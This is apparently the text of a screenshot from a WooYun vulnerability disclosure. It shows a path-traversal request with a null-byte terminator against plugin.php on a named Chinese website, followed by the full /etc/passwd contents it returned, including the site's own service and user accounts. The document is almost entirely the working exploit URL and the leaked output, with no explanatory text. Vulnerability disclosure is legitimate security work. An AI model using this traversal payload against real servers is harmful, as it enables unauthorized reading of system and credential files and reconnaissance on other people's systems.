 act.wanxue.cn/plugin.php?
view-source:act.wanxue.cn
view-source:act.wanxue.cn/plugin.php?action=../../../../../../../../../etc/passwd%00&id=dc_mall
常用网站 网络安全 渗透测试 编程开发 App测试 代码审计 博客收藏 目标 疑似 aspx
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
20 apache:x:48:48:Apache:/var/www:/sbin/nologin
21 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
22 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
23 pcap:x:77:77::/var/arpwatch:/sbin/nologin
24 ntp:x:38:38::/etc/ntp:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
27 hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
28 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
29 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
30 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
31 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
32 avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
33 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
34 gdm:x:42:42::/var/gdm:/sbin/nologin
35 ftpadmin:x:500:500::/home/wwwroot:/sbin/nologin
36 mysql:x:501:501::/home/mysql:/sbin/nologin
37 nginx:x:502:502::/home/nginx:/sbin/nologin
38 wangze:x:503:503::/home/wwwroot/vip:/sbin/nologin
39 mm:x:504:504::/home/wwwroot/mm:/sbin/nologin
40 act:x:505:505::/home/wwwroot/act:/sbin/nologin
41 root:x:0:0:root:/root:/bin/bash
42 bin:x:1:1:bin:/bin:/sbin/nologin
www.wooyun.org